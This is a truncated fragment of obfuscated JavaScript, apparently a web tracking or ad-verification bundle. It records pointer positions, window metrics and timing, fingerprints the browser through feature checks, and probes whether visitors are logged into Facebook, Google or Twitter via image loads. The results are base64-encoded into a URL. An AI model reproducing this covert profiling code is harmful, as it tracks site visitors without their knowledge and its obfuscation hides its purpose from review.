Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var 